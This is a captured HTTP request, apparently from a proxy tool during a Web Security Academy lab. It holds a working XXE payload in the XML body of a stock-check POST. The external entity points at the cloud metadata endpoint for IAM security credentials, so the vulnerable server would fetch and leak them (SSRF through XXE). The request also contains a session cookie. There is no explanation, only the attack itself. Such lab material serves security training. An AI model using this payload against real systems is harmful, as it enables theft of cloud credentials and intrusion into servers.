 Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a4f0012035912bcc2331c5e00ce00a7.web-security-academy.net
3 Cookie: session=9nq6khHWenUeFW3QwhD6vtCx72G4ic8w
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a4f0012035912bcc2331c5e00ce00a7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4f0012035912bcc2331c5e00ce00a7.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE ssrf [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>